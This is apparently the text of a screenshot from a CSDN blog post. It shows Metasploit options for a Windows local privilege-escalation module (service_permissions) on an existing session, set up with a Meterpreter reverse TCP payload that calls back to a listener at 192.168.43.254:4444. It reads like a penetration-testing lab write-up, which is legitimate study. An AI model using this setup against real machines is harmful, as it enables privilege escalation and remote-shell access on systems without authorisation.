 msf6 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE true no Exploit as many services as possible (dangerous)
SESSION 4 yes The session to run this module on.
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.254 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
https://blog.csdn.net/qq_46804551